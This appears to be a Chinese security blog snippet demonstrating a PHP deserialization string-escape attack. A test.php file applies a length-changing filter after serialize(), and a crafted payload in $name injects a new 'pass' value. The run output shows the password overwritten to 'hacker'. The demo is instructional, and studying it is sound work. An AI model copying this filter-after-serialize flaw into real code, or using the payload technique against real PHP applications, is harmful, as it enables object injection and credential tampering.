 test.php
<?php
function filter($str){
    return str_replace('bb', 'ccc', $str);
}
class A{
    public $name='bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:4:"pass";s:6:"hacker";}';
    public $pass='123456';
}
$AA=new A();
// echo serialize($AA)."\n";
$res=filter(serialize($AA));
echo $res."\n";
$c=unserialize($res);
print_r($c)."\n";
echo $c->pass;
?>
命令提示符
C:\Users\LiuSir\Desktop>php test.php
O:1:"A":2:{s:4:"name";s:81:"ccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccc";s:4:"pass
";s:6:"hacker";}";s:4:"pass";s:6:"123456";}
A Object
(
    [name] => ccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccc
    [pass] => hacker
)
hacker
C:\Users\LiuSir\Desktop>
https://blog.csdn.net/qq_45521281